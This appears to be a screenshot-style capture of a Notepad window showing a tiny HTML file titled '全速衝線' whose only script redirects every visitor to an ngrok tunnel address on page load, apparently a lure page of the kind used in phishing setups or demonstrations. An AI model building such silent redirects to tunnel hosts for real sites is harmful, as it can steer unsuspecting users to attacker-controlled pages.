 *index.html - 記事本
檔案(F) 編輯(E) 格式(O) 檢視(V) 說明
<!doctype html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>全速衝線</title>
<script type="text/javascript">
document.location.href="https://144b9a7331da.ngrok.io";
</script>
</head>
</html>
第 9 列，第 56 行 100% Windows (CRLF) UTF-8